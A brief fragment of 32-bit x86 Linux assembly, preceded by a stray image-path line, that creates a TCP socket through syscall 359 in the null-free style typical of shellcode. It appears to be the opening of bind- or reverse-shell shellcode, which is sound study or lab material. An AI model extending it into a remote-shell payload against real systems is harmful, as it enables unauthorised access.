 global _start
section .text
_start:
; socket(AF_INET, SOCK_STREAM, 0)
xor eax, eax
mov ax, 0x167 ; eax = syscall 359
xor ebx, ebx
mov bl, 0x2 ; ebx = AF_INET
xor ecx, ecx
mov cl, 0x1 ; ecx = SOCK_STREAM
xor edx,edx ; edx = 0
int 0x80
mov edi, eax ; store fd into edi for later